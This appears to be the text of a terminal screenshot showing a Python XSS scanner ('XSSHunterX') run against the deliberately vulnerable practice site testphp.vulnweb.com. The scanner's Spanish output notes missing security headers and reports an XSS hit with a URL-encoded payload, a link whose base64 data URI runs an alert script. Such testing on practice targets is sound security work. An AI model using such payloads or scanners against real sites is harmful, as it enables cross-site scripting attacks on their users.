 DESKTOP-95GRMFP → \Downloads\XSSHunterX 0ms 12:15 AM
Luis Rivera ❯❯ python .\XSSHunterX.py --urls .\testphp.vulnweb.com.txt --output html 2> $null
XSSHUNTERX
- - - - - - - - - - - - - - - - - - by Mr-r00t - - - - - - - - - - - - - - - - - - - -
Probando la URL: http://testphp.vulnweb.com/hpp/params.php?aaaa%2F=FUZZ&p=FUZZ
Analizando header: Content-Security-Policy - No detectado
Analizando header: X-XSS-Protection - No detectado
Analizando header: X-Content-Type-Options - No detectado
Analizando header: Strict-Transport-Security - No detectado
[+] Vulnerabilidad XSS detectada en: http://testphp.vulnweb.com/hpp/params.php?aaaa%2F=%3Ca%20href%3D%22data%3Atext/html%3Bbase64%2CPHNjcmlwdD5hbGVydCgnWFNT
Jyk8L3NjcmlwdD4%3D%22%3EClick%20me%3C/a%3E&p=%3Ca%20href%3D%22data%3Atext/html%3Bbase64%2CPHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4%3D%22%3EClick%20me%3C/a%3E
----------------------------------------